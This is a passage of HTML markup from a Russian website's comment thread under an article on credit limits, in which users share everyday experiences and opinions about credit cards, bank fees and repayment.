    <img alt='Luda' src='https://secure.gravatar.com/avatar/129951c263d9b4a4f52eda784c39bd4e?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/129951c263d9b4a4f52eda784c39bd4e?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1133" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Luda
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Сама я пользуюсь карточками. У меня есть и visa  и master kart. В принц... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1133' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%A1%D0%B0%D0%BC%D0%B0+%D1%8F+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%81%D1%8C+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B0%D0%BC%D0%B8.+%D0%A3+%D0%BC%D0%B5%D0%BD%D1%8F+%D0%B5%D1%81%D1%82%D1%8C+%D0%B8+visa++%D0%B8+master+kart.+%D0%92+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF%D0%B5+%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D1%8B%D0%B9+%D1%81%D0%BF%D0%BE%D1%81%D0%BE%D0%B1+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D0%B4...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1133' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1133'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14.07.2012 17:08">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Сама я пользуюсь карточками. У меня есть и visa  и master kart. В принципе удобный способ хранения денег, а также оплаты услуг и товаров с помощью карты. Единственное, что кредитные карточки очень тяжело закрыть.</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1133_0'></div></div><div id='wpd-comm-1136_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='sirop4ik79' src='https://secure.gravatar.com/avatar/e78300c605bff6b65756aa6bbef1e338?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e78300c605bff6b65756aa6bbef1e338?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1136" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    sirop4ik79
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Интересно, это какие банки вообще не берут за обслуживание карт, что-то... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1136' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B5%D1%81%D0%BD%D0%BE%2C+%D1%8D%D1%82%D0%BE+%D0%BA%D0%B0%D0%BA%D0%B8%D0%B5+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B8+%D0%B2%D0%BE%D0%BE%D0%B1%D1%89%D0%B5+%D0%BD%D0%B5+%D0%B1%D0%B5%D1%80%D1%83%D1%82+%D0%B7%D0%B0+%D0%BE%D0%B1%D1%81%D0%BB%D1%83%D0%B6%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%B0%D1%80%D1%82%2C+%D1%87%D1%82%D0%BE-%D1%82%D0%BE+%D1%8F+%D0%BF%D1%80%D0%BE+%D1%82%D0%B0%D0%BA%D0%B8%D0%B5+%D0%BD%D0%B5+%D1%81%D0%BB%D1%8B%D1%88%D0%B0%D0%BB%D0%B0.+%D0%9D%D0%B0%D0%BF%D1%80...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1136' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1136'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="14.07.2012 21:13">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Интересно, это какие банки вообще не берут за обслуживание карт, что-то я про такие не слышала. Например, сбербанк (тоже крупный банк), начиная со 2-го года берет за обслуживание что-то около 700 или 900 рублей.  Я из-за этого не завожу себе кредитку, считаю, подобная сумма за обслуживание карт завышена, для бюджетников она великовата (это ж еще + за мобильный банк каждый месяц плати и проценты за кредит).</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1136_0'></div></div><div id='wpd-comm-1160_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='OlegVens6996' src='https://secure.gravatar.com/avatar/c3e13c1ad9bb2311594c20e058ffcf9b?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c3e13c1ad9bb2311594c20e058ffcf9b?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1160" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    OlegVens6996
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Вещь удобная, но в долги не лезьте. Лично я вместе с кредитной картой о... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1160' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%92%D0%B5%D1%89%D1%8C+%D1%83%D0%B4%D0%BE%D0%B1%D0%BD%D0%B0%D1%8F%2C+%D0%BD%D0%BE+%D0%B2+%D0%B4%D0%BE%D0%BB%D0%B3%D0%B8+%D0%BD%D0%B5+%D0%BB%D0%B5%D0%B7%D1%8C%D1%82%D0%B5.+%D0%9B%D0%B8%D1%87%D0%BD%D0%BE+%D1%8F+%D0%B2%D0%BC%D0%B5%D1%81%D1%82%D0%B5+%D1%81+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82%D0%BD%D0%BE%D0%B9+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%B9+%D0%BE%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D0%BB+%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%B1%D0%B0%D0%BD%D0%BA%D0%B8%D0%BD%D0%B3+%D0%B8+%D0%B2%D0%BD%D0%B8...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1160' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1160'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="17.07.2012 18:17">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Вещь удобная, но в долги не лезьте. Лично я вместе с кредитной картой оформил Интернет-банкинг и внимательно слежу, чтобы сумма дозволенного кредита не превышала суммы моей зарплаты. Кредит обязательно погашаю до истечения льготного периода полностью. Если не хватает зарплатных денег, то добавляю свои. А еще я одновременно оформил договор страхования. Так что надеюсь, что в случае болезни и прочее решить проблемы долгов. Надо делать все правильно, чтоб всегда уверенно сказать коллекторам нет</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1160_0'></div></div><div id='wpd-comm-1166_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='scorp' src='https://secure.gravatar.com/avatar/0a148340a3bab7ebf63874738839b64f?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0a148340a3bab7ebf63874738839b64f?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1166" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    scorp
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Для поездок в отпуск пользуюсь картой связного банка, огромный плюс в т... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1166' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%94%D0%BB%D1%8F+%D0%BF%D0%BE%D0%B5%D0%B7%D0%B4%D0%BE%D0%BA+%D0%B2+%D0%BE%D1%82%D0%BF%D1%83%D1%81%D0%BA+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%81%D1%8C+%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D0%B9+%D1%81%D0%B2%D1%8F%D0%B7%D0%BD%D0%BE%D0%B3%D0%BE+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B0%2C+%D0%BE%D0%B3%D1%80%D0%BE%D0%BC%D0%BD%D1%8B%D0%B9+%D0%BF%D0%BB%D1%8E%D1%81+%D0%B2+%D1%82%D0%BE%D0%BC%2C+%D1%87%D1%82%D0%BE+%D0%B4%D0%B5%D0%BD%D1%8C%D0%B3%D0%B8+%D0%BC%D0%BE%D0%B6%D0%BD%D0%BE+%D1%81%D0%BD%D1%8F%D1%82%D1%8C+%D1%81+...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1166' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1166'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="18.07.2012 22:24">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Для поездок в отпуск пользуюсь картой связного банка, огромный плюс в том, что деньги можно снять с банкомата любого банка без комиссии по РФ!!!</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1166_0'></div></div><div id='wpd-comm-1168_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='Inna' src='https://secure.gravatar.com/avatar/0442c55b2834458898b7402fe2d92122?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0442c55b2834458898b7402fe2d92122?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1168" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    Inna
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=ya polzuyus kriditnomi kartochkami Master kart i konvers bank, obe oche... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1168' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=ya+polzuyus+kriditnomi+kartochkami+Master+kart+i+konvers+bank%2C+obe+ochen+xoroshie%2C+i+kartochki+bolee...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1168' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1168'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="18.07.2012 23:40">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>ya polzuyus kriditnomi kartochkami Master kart i konvers bank, obe ochen xoroshie, i kartochki bolee udobnye potomu chto lyuboe sutki dnya mojhno spravitsya svoimi finansami, i udobno v restoranax, magazinax itd</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1168_0'></div></div><div id='wpd-comm-1178_0' class='comment odd alt thread-even depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='rama00' src='https://secure.gravatar.com/avatar/783c52ca44c9705ce4b1d33c88e7db4c?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/783c52ca44c9705ce4b1d33c88e7db4c?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1178" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    rama00
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=не не я не пользуюсь картами во первых налог (я жадный человек) и во вт... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1178' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%BD%D0%B5+%D0%BD%D0%B5+%D1%8F+%D0%BD%D0%B5+%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D1%83%D1%8E%D1%81%D1%8C+%D0%BA%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B8+%D0%B2%D0%BE+%D0%BF%D0%B5%D1%80%D0%B2%D1%8B%D1%85+%D0%BD%D0%B0%D0%BB%D0%BE%D0%B3+%28%D1%8F+%D0%B6%D0%B0%D0%B4%D0%BD%D1%8B%D0%B9+%D1%87%D0%B5%D0%BB%D0%BE%D0%B2%D0%B5%D0%BA%29+%D0%B8+%D0%B2%D0%BE+%D0%B2%D1%82%D0%BE%D1%80%D1%8B%D1%85+%D0%BA%D0%BE%D0%B3%D0%B4%D0%B0+%D0%B3%D0%B4%D0%B5+%D1%82%D0%BE+%D0%B3%D0%BE%D0%B4+%D0%BD%D0%B0%D0%B7%D0%B0%D0%B4++...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1178' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' aria-hidden='true'></i></a>
    </div>
</div>
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Ссылка на комментарий' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://pristavam.net/pristavy/kreditnyi-limit.html#comment-1178'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="22.07.2012 04:05">
    <i class='far fa-clock' aria-hidden='true'></i>
    13 лет назад
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>не не я не пользуюсь картами во первых налог (я жадный человек) и во вторых когда где то год назад  пособие на детей получал очень долго не приходили деньги а когда звонишь и спрашиваешь что такое отвечают что уже зачислили а поставщики карт говорят что ничего не знают короче легче в банк сходить и получить</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1178_0'></div></div><div id='wpd-comm-1186_0' class='comment even thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-guest">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <img alt='River' src='https://secure.gravatar.com/avatar/0935e99ad41725a8ff4e7497782dcb66?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0935e99ad41725a8ff4e7497782dcb66?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/>
</div>
</div>
    <div id="comment-1186" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    River
</div>
    
    
    <div class="wpd-comment-share wpd-hidden wpd-tooltip wpd-top">
    <i class='fas fa-share-alt' aria-hidden='true'></i>
    <div class="wpd-tooltip-content">
        <a class='wc_tw' rel='noreferrer' target='_blank' href='https://twitter.com/intent/tweet?text=Обидно то, что банки хотят нас &#8220;обуть&#8221; за счет неграмотност... &url=https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1186' title='Поделиться через Twitter'><i class='fab fa-twitter wpf-cta' aria-hidden='true'></i></a><a class='wc_whatsapp' rel='noreferrer' href='https://web.whatsapp.com/send?text=%D0%9E%D0%B1%D0%B8%D0%B4%D0%BD%D0%BE+%D1%82%D0%BE%2C+%D1%87%D1%82%D0%BE+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B8+%D1%85%D0%BE%D1%82%D1%8F%D1%82+%D0%BD%D0%B0%D1%81+%26%238220%3B%D0%BE%D0%B1%D1%83%D1%82%D1%8C%26%238221%3B+%D0%B7%D0%B0+%D1%81%D1%87%D0%B5%D1%82+%D0%BD%D0%B5%D0%B3%D1%80%D0%B0%D0%BC%D0%BE%D1%82%D0%BD%D0%BE%D1%81%D1%82%D0%B8+%D0%B8+%D0%BD%D0%B5%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%BD%D0%BE%D1%81%D1%82%D0%B8.+%D0%91%D1%8B%D0%BB+...+ URL: https%3A%2F%2Fpristavam.net%2Fpristavy%2Fkreditnyi-limit.html%23comment-1186' target='_blank' title='Поделиться в WhatsApp'><i class='fab fa-whatsapp wpf-cta' aria-hidden='true'></i></a><a class='wc_vk' rel='noreferrer' target='_blank' href='https://vk.com/share.php?url=https://pristavam.net/pristavy/kreditnyi-limit.html' title='Поделиться через Вконтакте'><i class='fab fa-vk wpf-cta' 